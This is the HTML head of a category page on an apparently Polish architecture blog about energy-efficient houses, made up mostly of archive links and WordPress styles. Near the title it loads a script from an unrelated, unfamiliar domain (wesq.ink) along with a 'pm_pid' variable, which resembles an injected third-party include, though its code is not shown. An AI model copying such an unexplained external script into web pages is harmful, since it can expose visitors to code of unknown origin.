

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/category/domy-energooszczedne-2/
body_size: 11464
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; Domy energooszczędne</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Domy energooszczędne" href="https://blog.architekt.bedzin.pl/category/domy-energooszczedne-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=4.0.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
